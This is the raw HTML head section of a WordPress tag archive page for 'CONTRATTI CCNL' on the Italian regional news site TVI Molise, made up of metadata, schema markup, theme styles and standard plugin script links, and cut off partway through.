

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/contratti-ccnl/
body_size: 17615
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>CONTRATTI CCNL Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/contratti-ccnl/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="CONTRATTI CCNL Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/contratti-ccnl/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/contratti-ccnl/","url":"https://www.tvimolise.it/tag/contratti-ccnl/","name":"CONTRATTI CCNL Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/contratti-ccnl/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/contratti-ccnl/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/contratti-ccnl/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/contratti-ccnl/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/contratti-ccnl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"CONTRATTI CCNL"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; CONTRATTI CCNL Feed del tag" href="https://www.tvimolise.it/tag/contratti-ccnl/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link 